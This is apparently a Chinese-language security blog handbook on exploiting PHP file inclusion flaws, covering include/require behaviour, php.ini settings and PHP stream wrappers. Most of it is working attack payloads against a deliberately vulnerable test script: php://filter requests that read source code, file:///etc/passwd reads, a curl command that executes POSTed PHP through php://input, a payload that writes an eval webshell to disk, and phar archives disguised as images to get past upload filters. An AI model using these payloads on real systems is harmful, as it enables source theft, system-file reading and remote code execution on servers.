PHP File Inclusion Bug Exploiting and Bypass Handbook
声明
Author:Qftm
Data:2020/03/18
Blog:https://qftm.github.io正文
这个手册主要是记录针对PHP文件包含漏洞的利用思路与Bypass手法的总结。
Table of Contents
- 相关函数
- 漏洞原因
- 漏洞分类
- 包含姿势
- 绕过姿势
- 字典项目
- 防御方案
- 参考链接
相关函数
四个函数

php中引发文件包含漏洞的通常主要是以下四个函数:
1、include()
http://www.php.net/manual/en/function.include.php2、include_once()
http://php.net/manual/en/function.include-once.php3、require()
http://php.net/manual/en/function.require.php4、require_once()
http://php.net/manual/en/function.require-once.php函数功能
当利用这四个函数来包含文件时,不管文件是什么类型(图片、txt等等),都会直接作为php文件进行解析。

函数差异
include()
include() 函数包含出错的话,只会提出警告,不会影响后续语句的执行

require()
require() 函数包含出错的话,则会直接退出,后续语句不在执行

include_once() 和 require_once()
require_once() 和 include_once() 功能与require() 和 include() 类似。但如果一个文件已经被包含过了,则 require_once() 和 include_once() 则不会再包含它,以避免函数重定义或变量重赋值等问题。
二次包含

一次包含
漏洞原因
文件包含函数所加载的参数没有经过过滤或者严格的定义,可以被用户控制,包含其他恶意文件,导致执行了非预期的代码。
漏洞分类
LFI

LFI本地文件包含漏洞主要是包含本地服务器上存储的一些文件,例如session文件、日志文件、临时文件等。同时借助此漏洞也可以查看服务器上的一些重要文件。但是,只有我们能够控制包含的文件存储我们的恶意代码才能拿到服务器权限。
例如本地读取/etc/passwd系统重要文件
RFI
RFI(Remote File Inclusion) 远程文件包含漏洞。是指能够包含远程服务器上的文件并执行。由于远程服务器的文件是我们可控的,因此漏洞一旦存在危害性会很大。
但RFI的利用条件较为苛刻,需要php.ini中进行配置
allow_url_fopen = On
allow_url_include = Onallow_url_fopen = On
该选项为on便是激活了 URL 形式的 fopen 封装协议使得可以访问 URL 对象文件等。
allow_url_include:On
该选项为on便是允许 包含URL 对象文件等。
两个配置选项均需要为On,才能远程包含文件成功

修改php.ini

在php.ini中,allow_url_fopen默认一直是On,而allow_url_include从php5.2之后就默认为Off。
php5.5.9 -> php.ini
包含姿势
php伪协议
PHP 带有很多内置 URL 风格的封装协议,可用于类似 fopen()、 copy()、 file_exists() 和 filesize() 的文件系统函数。 除了这些封装协议,还能通过 stream_wrapper_register() 来注册自定义的封装协议。
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
zlib:// — 压缩流
data:// — 数据(RFC 2397)
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流可以在phpinfo中的Registered PHP Streams中找到可使用的协议。
下面测试代码均为:
<?php
$file = $_GET['file'];
include($file);
?>若有特殊案例,会声明。
php.ini
allow_url_fopen 默认为 On
allow_url_include 默认为 Off若有特殊要求,会在利用条件里指出。
php://filter
php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。
参数

过滤器列表
可用过滤器列表:https://www.php.net/manual/zh/filters.php利用条件:无

利用姿势1:
index.php?file=php://filter/read=convert.base64-encode/resource=index.php通过指定末尾的文件,可以读取经base64加密后的文件源码,之后再base64解码一下就行。虽然不能直接获取到shell等,但能读取敏感文件危害也是挺大的。同时也能够对网站源码进行审计。
利用姿势2:
index.php?file=php://filter/convert.base64-encode/resource=index.php效果跟前面一样,只是少了个read关键字,在绕过一些waf时也许有用。
file://
专们用于访问本地文件系统和php://filter类似都可以对本地文件进行读取
用法:
/path/to/file.ext
relative/path/to/file.ext
fileInCwd.ext
C:/path/to/winfile.ext
C:\path\to\winfile.ext
\\smbserver\share\path\to\winfile.ext
file:///path/to/file.ext
?file=file://[文件的绝对路径+文件名]利用条件:无
利用姿势:
index.php?file=file:///etc/passwd
php://input
php://input是个可以访问请求的原始数据的只读流,将post请求中的数据作为PHP代码执行。
利用条件:
allow_url_include = On
allow_url_fopen = On/OffPS:enctype=”multipart/form-data” 的时候 php://input 是无效的。
利用姿势:
index.php?file=php://input
POST:
<?php phpinfo();?>/<? phpinfo();?>
也可以使用burpsuite或curl进行利用
curl -v "http://127.0.0.1/FI/index.php?file=php://input" -d "<?php phpinfo();?>"Getshell
POST:
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[Qftm])?>');?>file_get_contents()的利用
file_get_contents()函数将整个文件读入一个字符串中
测试代码
<?php
$file = $_GET['file'];
if(file_get_contents($file,'r') == "Qftm"){
echo "you are Admin!!!";
}
?>利用条件:无

利用姿势:
file_get.php?file=php://input
POST:
Qftmphp://input可以访问请求的原始数据的只读流。即可以直接读取到POST上没有经过解析的原始数据。 enctype=”multipart/form-data” 的时候 php://input 是无效的。
phar://
phar:// 支持zip、phar格式的文件包含。
- zip
用法:
?file=phar://[压缩包文件相对路径]/[压缩文件内的子文件名]
?file=phar://[压缩包文件绝对路径]/[压缩文件内的子文件名]利用条件:php >= 5.3.0
利用姿势1:
配合文件上传漏洞,当仅可以上传zip格式时
index.php?file=phar://index.zip/index.txt
index.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/index.zip/index.txt新建index.txt,使用zip格式压缩 -> index.zip
利用姿势2:
配合文件上传漏洞,当仅可以上传图片格式时
针对phar://不管后缀是什么,都会当做压缩包来解压。
index.php?file=phar://head.png/head.txt
index.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/head.png/head.txt将做好的zip后缀改为png格式
- phar
phar文件本质上是也一种压缩文件。
用法:
?file=phar://[压缩包文件相对路径]/[压缩文件内的子文件名]
?file=phar://[压缩包文件绝对路径]/[压缩文件内的子文件名]制作phar文件:
制作包含恶意代码文件的phar文件
(1)确保本地php.ini中phar.readonly=Off
(2)编写恶意phar文件的php脚本
phar.php
<?php
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->addFromString("head.txt", "<?php phpinfo();?>"); //添加要压缩的文件及内容
//签名自动计算
$phar->stopBuffering();
?>(3)生成phar文件
<?php
$p = new PharData(dirname(__FILE__).'/phartest.aaa', 0,'phartest',Phar::ZIP) ;
$p->addFromString('testfile.txt', '<?php phpinfo();?>');
?>
利用条件:php >= 5.3.0
利用姿势1:
index.php?file=phar://phar.phar/head.txt
index.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/phar.phar/head.txt
利用姿势2:
index.php?file=phar://phar.png/head.txt
index.php?file=phar://D:/QSoftware/W3Server/phpstudy2019/WWW/FI/phar.png/head.txt利用协议特性,更改后缀文件可适当绕过一些限制


